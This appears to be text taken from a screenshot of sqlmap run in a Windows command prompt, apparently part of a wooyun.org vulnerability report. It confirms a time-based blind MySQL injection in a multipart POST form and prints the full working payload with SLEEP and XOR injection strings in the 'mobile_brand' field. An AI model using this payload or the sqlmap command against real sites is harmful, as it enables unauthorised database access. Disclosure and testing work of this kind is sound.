 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt --dbs
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: -------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="item"
4
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="mobile_brand"
if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))RjDc) AND
'bhHH'='bhHH'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep
(0),0))OR"/
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="mobile_type"
987-65-4329
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="project_type"
0
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="quest"
1
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="question_type"
0
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="system_version"
1
-------AcunetixBoundary_QUNRCSDYVU
Content-Disposition: form-data; name="user_email"
###############email######
www.wooyun.org